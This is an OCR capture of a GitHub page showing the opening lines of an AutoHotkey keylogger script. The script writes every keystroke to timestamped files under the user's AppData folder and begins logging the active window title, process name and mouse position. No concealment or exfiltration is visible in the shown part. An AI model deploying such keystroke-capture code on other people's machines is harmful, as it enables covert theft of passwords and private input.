 github.com/nbirnel/keylogger/blob/master/keylogger.ahk
Bookmarks AHK Main AHK Other lang Random 3 Coding Board Puter Copy of Palworld: Br...
keylogger / keylogger.ahk
Files
master
fidel-perez Issue 3 fixed
Go to file
Code Blame 778 lines (760 loc) · 19.1 KB
inspiration
.gitignore
Makefile
README.md
TODO
count-strokes.awk
keylogger.ahk
keylogger.ico
keylogger.xcf
1 ; modified from:
2 ; http://www.autohotkey.com/board/topic/30294-simple-key-stroke-recorder/
3 ;
4
5 #NoEnv ; Recommended for performance and compatibility with future AutoHotkey releases.
6 logdir = %A_AppData%\keylogger
7 FileCreateDir, %logdir%
8
9 doublequote = `"
10
11 getlog(logdir) {
12 FormatTime, time, , yyyy-MM-dd-HH-mm-ss
13 newlog = %logdir%\%time%.txt
14 return %newlog%
15 }
16
17 keyevent(key) {
18 global log
19 FileAppend, %key%`n, *%log%
20 ;previousnewline = 0
21 }
22
23 mouseevent(message) {
24 global log
25 WinGetActiveTitle, Title
26 WinGet, ProcessName, ProcessName, A
27 MouseGetPos, x, y, window, controln
28
29 ; ASCII 31 octal 037 Unit Separator